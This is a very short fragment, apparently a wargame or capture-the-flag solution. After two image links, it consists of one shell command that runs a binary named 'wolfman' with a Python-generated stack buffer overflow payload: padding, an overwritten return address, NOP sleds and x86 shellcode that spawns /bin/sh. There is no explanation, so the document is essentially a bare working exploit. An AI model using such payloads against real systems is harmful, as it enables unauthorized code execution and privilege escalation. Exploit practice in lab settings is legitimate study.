 ./wolfman `python -c 'print ("A"*44+"\xbf"*4+"\xda\xfd\xff\xbf"+" "+"\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x90"*100)'`